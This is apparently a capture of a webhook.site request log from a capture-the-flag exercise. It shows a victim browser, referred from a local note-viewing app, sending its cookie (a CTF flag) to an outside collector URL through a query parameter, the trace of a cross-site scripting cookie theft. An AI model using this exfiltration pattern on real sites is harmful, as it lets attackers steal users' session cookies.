 Request Details permalink raw
GET http://webhook.site/fcaa41ba-87af-467e-9b5f-8437a8b3a762?elaToCookie=fl
ag%3D%22flag%7Bgo_to_r%2FProgrammerHumor_for_a_good_time%7D%2
2
Host 216.165.2.60 whois
Date Sep 25, 2019 3:13 PM (a few seconds ago)
ID 8c808208-6a14-4dd6-8e94-f903777a68d2
Headers
connection close
x-forwarded-for 216.165.2.60
accept-encoding gzip, deflate, br
referer http://127.0.0.1:5000/note/view/3035?token=169367cf7...
accept text/html,application/xhtml+xml,application/xml;q=0....
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
upgrade-insecure- 1
requests
host webhook.site
content-length (empty)
content-type (empty)
Query strings
elaToCookie flag="flag{go_to_r/ProgrammerHumor_for_a_good_time}"
(no body content)
Form values
elaToCookie flag="flag{go_to_r/ProgrammerHumor_for_a_good_time}"